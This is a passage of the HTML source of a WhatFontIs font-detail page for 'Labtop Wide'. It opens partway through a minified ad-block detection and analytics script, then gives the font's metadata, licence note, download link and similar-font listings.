0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/FF_Labtop-Wide.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-id',
  event_label: 'img8',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Labtop Wide font","description":"<b>\n        \t\tDownload Labtop Wide font. Labtop Wide by Copyright [c] Graham Meade & Apostrophic Labs, 2001. All rights reserved. Email info@apostrophiclab.com or visit www.apostrophi\n        \t</b><br />\n        \t\t<strong>(Fonts by Apostrophic Lab)</strong>\n        \tA modern, geometric font with tall, narrow characters.<br>This font features a modern, geometric design with tall, narrow characters. The strokes are consistent in width, giving it a clean and streamlined appearance. The uppercase letters are particularly elongated, while the lowercase letters maintain a similar height, creating a uniform look. The numerals and special characters follow the same narrow style, enhancing the cohesive design.<br>Ideal for tech branding, modern posters, and minimalist design projects.<br>Headlines, Logos<br>Balanced","url":"https://www.whatfontis.com/FF_Labtop-Wide.font","productID":"284968","releaseDate":"Jan 08 2017","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labtop-WideA.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labtop-WideA1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labtop-Widea.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labtop-Widea1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labtop-Wide0.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labtop-Wide01.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":3.21,"bestRating":5,"worstRating":0,"reviewCount":2143}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Labtop Wide font</h1></li>
						<li class="breadcrumb-item"></li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='FF_Labtop-Wide.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=284968&text=WhatFontis.com"  alt="Labtop Wide" id="result284968"  class="img-fluid lazy"  loading="lazy" >
              </div>
              <div class="col-12 col-md-6">
                <a href="https://www.ffonts.net/Labtop-Wide.font" title="Download Labtop Wide Font" target="_blank" rel="noopener" onClick="gtag('event','V19-detailsA-DOWNA');gtag('event','V19-domain-ffonts');" class="btn btn-lg btn-danger btn-block px-5 py-3"><i class="fas fa-download"></i> DOWNLOAD NOW</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labtop-WideA.png" alt="Labtop Wide Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labtop-WideA1.png" alt="Labtop Wide Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labtop-Widea.png" alt="Labtop Wide Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labtop-Widea1.png"  alt="Labtop Wide Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labtop-Wide0.png" alt="Labtop Wide Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labtop-Wide01.png"  alt="Labtop Wide Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Labtop Wide font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold"></div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Free for personal use</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Jan 08 2017</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Labtop Wide font</span><br />

								<span class="font-score">3.21/5</span><div class="font-votes" >2143</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 A modern, geometric font with tall, narrow characters.
	 This font features a modern, geometric design with tall, narrow characters. The strokes are consistent in width, giving it a clean and streamlined appearance. The uppercase letters are particularly elongated, while the lowercase letters maintain a similar height, creating a uniform look. The numerals and special characters follow the same narrow style, enhancing the cohesive design.<br>
	 Ideal for tech branding, modern posters, and minimalist design projects.<br>
	 Headlines, Logos<br>
	 Balanced
</div>

								 
        		Download Labtop Wide font. Labtop Wide by Copyright [c] Graham Meade & Apostrophic Labs, 2001. All rights reserved. Email info@apostrophiclab.com or visit www.apostrophi
        	<br>
								 
        		<strong>(Fonts by Apostrophic Lab)</strong>
        	
								 
							</div>
             				 
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/labtop" title="labtop Font Search" class="btn btn-sm btn-white mb-2">labtop</a>
<a href="https://www.whatfontis.com/tag/0/wide" title="wide Font Search" class="btn btn-sm btn-white mb-2">wide</a>
<a href="https://www.whatfontis.com/tag/0/copyright" title="copyright Font Search" class="btn btn-sm btn-white mb-2">copyright</a>
<a href="https://www.whatfontis.com/tag/0/graham" title="graham Font Search" class="btn btn-sm btn-white mb-2">graham</a>
<a href="https://www.whatfontis.com/tag/0/meade" title="meade Font Search" class="btn btn-sm btn-white mb-2">meade</a>
<a href="https://www.whatfontis.com/tag/0/apostrophic" title="apostrophic Font Search" class="btn btn-sm btn-white mb-2">apostrophic</a>
<a href="https://www.whatfontis.com/tag/0/labs" title="labs Font Search" class="btn btn-sm btn-white mb-2">labs</a>
<a href="https://www.whatfontis.com/tag/0/rights" title="rights Font Search" class="btn btn-sm btn-white mb-2">rights</a>
<a href="https://www.whatfontis.com/tag/0/reserved" title="reserved Font Search" class="btn btn-sm btn-white mb-2">reserved</a>
<a href="https://www.whatfontis.com/tag/0/email" title="email Font Search" class="btn btn-sm btn-white mb-2">email</a>
<a href="https://www.whatfontis.com/tag/0/info" title="info Font Search" class="btn btn-sm btn-white mb-2">info</a>
<a href="https://www.whatfontis.com/tag/0/apostrophiclab" title="apostrophiclab Font Search" class="btn btn-sm btn-white mb-2">apostrophiclab</a>
<a href="https://www.whatfontis.com/tag/0/visit" title="visit Font Search" class="btn btn-sm btn-white mb-2">visit</a>
<a href="https://www.whatfontis.com/tag/0/www" title="www Font Search" class="btn btn-sm btn-white mb-2">www</a>
<a href="https://www.whatfontis.com/tag/0/apostrophi" title="apostrophi Font Search" class="btn btn-sm btn-white mb-2">apostrophi</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/sans-serif-fonts/">Sans-Serif</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Regular</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Condensed</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Tall</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Low</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Modern</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for tech <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a>, modern <a href="https://www.whatfontis.com/all-fonts/posters-fonts/">posters</a>, and minimalist design projects.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, Logos</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Labtop Wide</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Labtop-Wide.font" title="Labtop Wide Font">Labtop Wide Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Labtop-Wide.font" title="Labtop Wide Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labtop-WideA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Labtop Wide Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Labtop-Wide.font" class="btn btn-link btn-block btn-lg px-0" title="Labtop Wide Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Labtop-Secundo-Wide.font" title="Labtop Secundo Wide Font">Labtop Secundo Wide Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Labtop-Secundo-Wide.font" title="Labtop Secundo Wide Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labtop-Secundo-WideA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Labtop Secundo Wide Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Labtop-Secundo-Wide.font" class="btn btn-link btn-block btn-lg px-0" title="Labtop Secundo Wide Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Labtop Wide from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
